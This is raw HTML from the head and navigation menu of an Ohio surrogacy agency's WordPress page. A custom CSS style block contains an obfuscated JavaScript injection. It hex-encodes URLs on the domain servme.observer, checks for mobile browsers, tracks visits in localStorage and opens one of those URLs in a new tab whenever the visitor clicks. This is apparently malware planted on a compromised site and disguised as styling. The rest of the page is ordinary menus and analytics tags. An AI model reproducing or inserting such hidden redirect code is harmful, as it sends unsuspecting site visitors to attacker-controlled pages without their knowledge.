})('//surrogatemotherohio.com/?wordfence_lh=1&hid=C8A8B04908EC0B2236099F2D1272B62E');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="post-template-default single single-post postid-3295 single-format-standard">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
